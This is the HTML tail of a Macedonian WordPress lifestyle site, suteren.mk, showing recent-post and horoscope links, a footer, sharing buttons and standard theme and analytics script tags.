										<div class="date"><a href="https://suteren.mk/%d0%ba%d0%be%d0%b3%d0%b0-%d0%b2%d0%b8-%d1%81%d1%82%d0%b0%d0%bd%d1%83%d0%b2%d0%b0-%d0%bf%d1%80%d0%b5%d1%82%d0%b5%d1%88%d0%ba%d0%be-%d1%84%d0%b0%d1%82%d0%b5%d1%82%d0%b5-%d1%81%d0%b5-%d0%b7%d0%b0-%d1%87/" title="Кога ви станува претешко, фатете се за чистење">16/01/2026</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://suteren.mk/%d1%87%d0%b5%d1%82%d0%b8%d1%80%d0%b8%d1%82%d0%b5-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%b8-%d0%bd%d0%b0-%d1%84%d1%80%d0%be%d1%98%d0%b4-%d0%b7%d0%b0-%d0%b6%d0%b5%d0%bd%d0%b8%d1%82%d0%b5/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2026/01/2-10.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://suteren.mk/category/%d0%bd%d0%b8%d0%b5/" rel="category tag">НИЕ</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://suteren.mk/%d1%87%d0%b5%d1%82%d0%b8%d1%80%d0%b8%d1%82%d0%b5-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%b8-%d0%bd%d0%b0-%d1%84%d1%80%d0%be%d1%98%d0%b4-%d0%b7%d0%b0-%d0%b6%d0%b5%d0%bd%d0%b8%d1%82%d0%b5/">Четирите совети на Фројд за жените</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://suteren.mk/%d1%87%d0%b5%d1%82%d0%b8%d1%80%d0%b8%d1%82%d0%b5-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%b8-%d0%bd%d0%b0-%d1%84%d1%80%d0%be%d1%98%d0%b4-%d0%b7%d0%b0-%d0%b6%d0%b5%d0%bd%d0%b8%d1%82%d0%b5/" title="Четирите совети на Фројд за жените">15/01/2026</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://suteren.mk/m%d0%b8%d0%ba%d1%80%d0%be-%d0%bf%d0%bb%d0%b0%d1%81%d1%82%d0%b8%d0%ba%d0%b0-%d0%b2%d0%be-%d0%b8%d1%81%d1%85%d1%80%d0%b0%d0%bd%d0%b0%d1%82%d0%b0/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2026/01/1-7.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://suteren.mk/category/mikser/" rel="category tag">Миксер</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://suteren.mk/m%d0%b8%d0%ba%d1%80%d0%be-%d0%bf%d0%bb%d0%b0%d1%81%d1%82%d0%b8%d0%ba%d0%b0-%d0%b2%d0%be-%d0%b8%d1%81%d1%85%d1%80%d0%b0%d0%bd%d0%b0%d1%82%d0%b0/">Mикро-пластика во исхраната</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://suteren.mk/m%d0%b8%d0%ba%d1%80%d0%be-%d0%bf%d0%bb%d0%b0%d1%81%d1%82%d0%b8%d0%ba%d0%b0-%d0%b2%d0%be-%d0%b8%d1%81%d1%85%d1%80%d0%b0%d0%bd%d0%b0%d1%82%d0%b0/" title="Mикро-пластика во исхраната">14/01/2026</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://suteren.mk/%d1%88%d0%be%d0%bd-%d0%bf%d0%b5%d0%bd-%d0%b7%d0%b0%d0%bf%d0%b0%d0%bb%d0%b8-%d1%86%d0%b8%d0%b3%d0%b0%d1%80%d0%b0-%d0%bd%d0%b0-%d0%b4%d0%be%d0%b4%d0%b5%d0%bb%d1%83%d0%b2%d0%b0%d1%9a%d0%b5%d1%82%d0%be/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2026/01/1-8.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://suteren.mk/category/mikser/" rel="category tag">Миксер</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://suteren.mk/%d1%88%d0%be%d0%bd-%d0%bf%d0%b5%d0%bd-%d0%b7%d0%b0%d0%bf%d0%b0%d0%bb%d0%b8-%d1%86%d0%b8%d0%b3%d0%b0%d1%80%d0%b0-%d0%bd%d0%b0-%d0%b4%d0%be%d0%b4%d0%b5%d0%bb%d1%83%d0%b2%d0%b0%d1%9a%d0%b5%d1%82%d0%be/">Шон Пен запали цигара на доделувањето на Златните глобуси</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://suteren.mk/%d1%88%d0%be%d0%bd-%d0%bf%d0%b5%d0%bd-%d0%b7%d0%b0%d0%bf%d0%b0%d0%bb%d0%b8-%d1%86%d0%b8%d0%b3%d0%b0%d1%80%d0%b0-%d0%bd%d0%b0-%d0%b4%d0%be%d0%b4%d0%b5%d0%bb%d1%83%d0%b2%d0%b0%d1%9a%d0%b5%d1%82%d0%be/" title="Шон Пен запали цигара на доделувањето на Златните глобуси">13/01/2026</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://suteren.mk/%d0%b7%d0%bb%d0%b0%d1%82%d0%bd%d0%b8-%d0%b3%d0%bb%d0%be%d0%b1%d1%83%d1%81%d0%b8-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%98%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%82%d0%b5-%d1%84%d0%b8%d0%bb%d0%bc%d0%be%d0%b2%d0%b8/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2026/01/11-3.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://suteren.mk/category/mikser/" rel="category tag">Миксер</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://suteren.mk/%d0%b7%d0%bb%d0%b0%d1%82%d0%bd%d0%b8-%d0%b3%d0%bb%d0%be%d0%b1%d1%83%d1%81%d0%b8-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%98%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%82%d0%b5-%d1%84%d0%b8%d0%bb%d0%bc%d0%be%d0%b2%d0%b8/">Златни глобуси за најдобрите филмови и серии за 2025 година</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://suteren.mk/%d0%b7%d0%bb%d0%b0%d1%82%d0%bd%d0%b8-%d0%b3%d0%bb%d0%be%d0%b1%d1%83%d1%81%d0%b8-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%98%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%82%d0%b5-%d1%84%d0%b8%d0%bb%d0%bc%d0%be%d0%b2%d0%b8/" title="Златни глобуси за најдобрите филмови и серии за 2025 година">13/01/2026</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
									</div><!-- .row .gutter-parent-14-->

		</section><!-- .widget_recent_post --><section id="media_image-3" class="widget widget_media_image"><img width="300" height="114" src="https://suteren.mk/wp-content/uploads/2020/01/83732435_605307840309396_5236192104559935488_n-300x114.jpg" class="image wp-image-2710  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2020/01/83732435_605307840309396_5236192104559935488_n-300x114.jpg 300w, https://suteren.mk/wp-content/uploads/2020/01/83732435_605307840309396_5236192104559935488_n-1024x389.jpg 1024w, https://suteren.mk/wp-content/uploads/2020/01/83732435_605307840309396_5236192104559935488_n-768x291.jpg 768w, https://suteren.mk/wp-content/uploads/2020/01/83732435_605307840309396_5236192104559935488_n-1536x583.jpg 1536w, https://suteren.mk/wp-content/uploads/2020/01/83732435_605307840309396_5236192104559935488_n.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
					<h2 class="stories-title">ХОРОСКОП</h2>
					<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d0%b7%d0%bb%d0%be%d0%b1%d0%bd%d0%b8%d1%82%d0%b5-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2025/12/11-5-e1766516129484.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://suteren.mk/category/horoskop/" rel="category tag">Хороскоп</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d0%b7%d0%bb%d0%be%d0%b1%d0%bd%d0%b8%d1%82%d0%b5-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/">Најзлобните знаци</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d0%b7%d0%bb%d0%be%d0%b1%d0%bd%d0%b8%d1%82%d0%b5-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/" title="Најзлобните знаци">23/12/2025</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://suteren.mk/%d1%88%d1%82%d0%be-%d0%b3%d0%be-%d0%be%d1%87%d0%b5%d0%ba%d1%83%d0%b2%d0%b0-%d1%81%d0%b5%d0%ba%d0%be%d1%98-%d0%b7%d0%bd%d0%b0%d0%ba-%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%b8%d1%81%d0%ba%d0%b8-%d0%b2/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2025/11/11-7.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://suteren.mk/category/horoskop/" rel="category tag">Хороскоп</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://suteren.mk/%d1%88%d1%82%d0%be-%d0%b3%d0%be-%d0%be%d1%87%d0%b5%d0%ba%d1%83%d0%b2%d0%b0-%d1%81%d0%b5%d0%ba%d0%be%d1%98-%d0%b7%d0%bd%d0%b0%d0%ba-%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%b8%d1%81%d0%ba%d0%b8-%d0%b2/">Што го очекува секој знак финансиски во декември?</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://suteren.mk/%d1%88%d1%82%d0%be-%d0%b3%d0%be-%d0%be%d1%87%d0%b5%d0%ba%d1%83%d0%b2%d0%b0-%d1%81%d0%b5%d0%ba%d0%be%d1%98-%d0%b7%d0%bd%d0%b0%d0%ba-%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%b8%d1%81%d0%ba%d0%b8-%d0%b2/" title="Што го очекува секој знак финансиски во декември?">24/11/2025</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d0%bd%d0%b8%d1%82%d0%b5/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2025/11/2-8.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://suteren.mk/category/horoskop/" rel="category tag">Хороскоп</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d0%bd%d0%b8%d1%82%d0%b5/">Најчувствителните</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d0%bd%d0%b8%d1%82%d0%b5/" title="Најчувствителните">18/11/2025</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://suteren.mk/%d0%ba%d0%be%d0%b8-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d1%81%d0%b5%d0%ba%d1%81%d0%b8-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2025/10/11-4.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://suteren.mk/category/horoskop/" rel="category tag">Хороскоп</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://suteren.mk/%d0%ba%d0%be%d0%b8-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d1%81%d0%b5%d0%ba%d1%81%d0%b8-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/">Кои се најсекси знаци?</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://suteren.mk/%d0%ba%d0%be%d0%b8-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d1%81%d0%b5%d0%ba%d1%81%d0%b8-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/" title="Кои се најсекси знаци?">30/10/2025</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="media_image-19" class="widget widget_media_image"><img width="300" height="46" src="https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-300x46.png" class="image wp-image-2489  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-300x46.png 300w, https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-1024x157.png 1024w, https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-768x118.png 768w, https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL.png 1513w" sizes="auto, (max-width: 300px) 100vw, 300px" /></section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
													</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
													</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
													</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="https://suteren.mk/" title="Сутерен.мк" >Сутерен.мк</a>						</div>
						<div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" title="WordPress">WordPress</a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->

	<ul class="obfx-sharing
	obfx-sharing-left obfx-sharing-bottom	">
					<li class="">
				<a class="facebook"
					aria-label="Facebook"
										href="https://www.facebook.com/sharer.php?u=https://suteren.mk/%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d0%b8-%d0%b7%d0%b0-%d1%80%d0%b0%d0%b4%d0%be%d1%81%d1%82/">

					<svg viewBox="38.658 12.828 207.085 207.085"><path d="m158.232 219.912v-94.461h31.707l4.747-36.813h-36.454v-23.504c0-10.658 2.96-17.922 18.245-17.922l19.494-.009v-32.925c-3.373-.447-14.944-1.449-28.406-1.449-28.106 0-47.348 17.155-47.348 48.661v27.149h-31.789v36.813h31.788v94.461z" /></svg>				</a>
			</li>
					<li class="">
				<a class="twitter"
					aria-label="X"
										href="https://twitter.com/intent/tweet?url=https://suteren.mk/%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d0%b8-%d0%b7%d0%b0-%d1%80%d0%b0%d0%b4%d0%be%d1%81%d1%82/&#038;text=Причини%20за%20радост&#038;hashtags=Маман">

					<svg viewBox="0 0 512 512"><path d="m389.2 48h70.6l-154.2 176.2 181.4 239.8h-142l-111.3-145.4-127.2 145.4h-70.7l164.9-188.5-173.9-227.5h145.6l100.5 132.9zm-24.8 373.8h39.1l-252.4-333.8h-42z" /></svg>				</a>
			</li>
					<li class="">
				<a class="whatsapp"
					aria-label="WhatsApp"
										href="whatsapp://send?text=https://suteren.mk/%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d0%b8-%d0%b7%d0%b0-%d1%80%d0%b0%d0%b4%d0%be%d1%81%d1%82/">

					<svg viewBox="0 0 29 29"><path d="m24.7507 4.21149c-2.573-2.64865-6.1297-4.08649-9.7622-4.08649-7.71889 0-13.9243 6.28108-13.84862 13.9243 0 2.4216.68108 4.7676 1.81621 6.8865l-1.967565 7.1892 7.340545-1.8919c2.04323 1.1351 4.31353 1.6649 6.58373 1.6649 7.6433 0 13.8487-6.2811 13.8487-13.9244 0-3.7081-1.4378-7.18914-4.0108-9.76211zm-9.7622 21.34051c-2.0432 0-4.0865-.5297-5.827-1.5892l-.45406-.227-4.38918 1.1351 1.13513-4.3135-.3027-.454c-3.32973-5.373-1.74054-12.48651 3.70811-15.81624 5.4486-3.329728 12.4865-1.74054 15.8162 3.70811 3.3297 5.44863 1.7406 12.48653-3.7081 15.81623-1.7405 1.1351-3.8595 1.7405-5.9784 1.7405zm6.6595-8.4-.8324-.3784s-1.2109-.5297-1.9676-.9081c-.0757 0-.1514-.0756-.227-.0756-.2271 0-.3784.0756-.5298.1513 0 0-.0756.0757-1.1351 1.2865-.0757.1514-.227.227-.3784.227h-.0757c-.0756 0-.227-.0756-.3027-.1513l-.3783-.1514c-.8325-.3784-1.5892-.8324-2.1946-1.4378-.1514-.1514-.3784-.3027-.5298-.4541-.5297-.5297-1.0594-1.1351-1.4378-1.8162l-.0757-.1513c-.0757-.0757-.0757-.1514-.1513-.3027 0-.1514 0-.3027.0756-.3784 0 0 .3027-.3784.5298-.6054.1513-.1514.227-.3784.3784-.5297.1513-.2271.227-.5298.1513-.7568-.0757-.3784-.9838-2.42163-1.2108-2.87568-.1514-.22703-.3027-.3027-.5297-.37838h-.2271c-.1513 0-.3783 0-.60537 0-.15135 0-.3027.07568-.45405.07568l-.07568.07567c-.15135.07568-.3027.22703-.45405.30271-.15135.15135-.22703.3027-.37838.45405-.52973.68108-.83243 1.51351-.83243 2.34595 0 .6054.15135 1.2108.37837 1.7405l.07568.2271c.68108 1.4378 1.58919 2.7243 2.80001 3.8594l.3027.3027c.227.2271.454.3784.6054.6054 1.5892 1.3622 3.4054 2.346 5.4486 2.8757.2271.0757.5298.0757.7568.1514h.7568c.3783 0 .8324-.1514 1.1351-.3027.227-.1514.3784-.1514.5297-.3027l.1514-.1514c.1513-.1514.3027-.227.454-.3784.1514-.1513.3027-.3027.3784-.454.1514-.3027.227-.6811.3027-1.0595 0-.1513 0-.3784 0-.5297 0 0-.0757-.0757-.227-.1514z" /></svg>				</a>
			</li>
					<li class="">
				<a class="mail" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]">

					<svg viewBox="0 0 512 384"><path d="m48 0c-26.5 0-48 21.5-48 48 0 15.1 7.1 29.3 19.2 38.4l208 156c17.1 12.8 40.5 12.8 57.6 0l208-156c12.1-9.1 19.2-23.3 19.2-38.4 0-26.5-21.5-48-48-48zm-48 132v188c0 35.3 28.7 64 64 64h384c35.3 0 64-28.7 64-64v-188l-198.4 148.8c-34.1 25.6-81.1 25.6-115.2 0z" /></svg>				</a>
			</li>
			</ul>
	<!-- Enter your scripts here --><style id='tptn-style-left-thumbs-widget_tptn_pop-4-inline-css' type='text/css'>

			.tptn-left-thumbs a {
				width: 80px;
				height: 80px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 80px;
				max-height: 80px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
			.tptn_posts_widget-widget_tptn_pop-4 img.tptn_thumb {
				width: 80px !important;
				height: 80px !important;
			}
			
</style>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://suteren.mk/wp-content/plugins/themeisle-companion/obfx_modules/social-sharing/js/public.js?ver=3.0.5" id="obfx-module-pub-js-social-sharing-0-js"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/suteren.mk\/","top_ten_id":"2654","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"803952436"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suteren.mk/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/library/bootstrap/js/popper.min.js?ver=1.12.9" id="popper-script-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-min.js?ver=0.7.2" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-settings.js?ver=6.7" id="newscard-match-height-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/js/skip-link-focus-fix.js?ver=20151215" id="newscard-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-includes/js/comment-reply.min.js?ver=6.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/library/sticky/jquery.sticky.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/library/sticky/jquery.sticky-settings.js?ver=6.7" id="newscard-jquery-sticky-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/js/scripts.js?ver=6.7" id="newscard-scripts-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb6c063e01e542e78af46e9545bdf2af","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
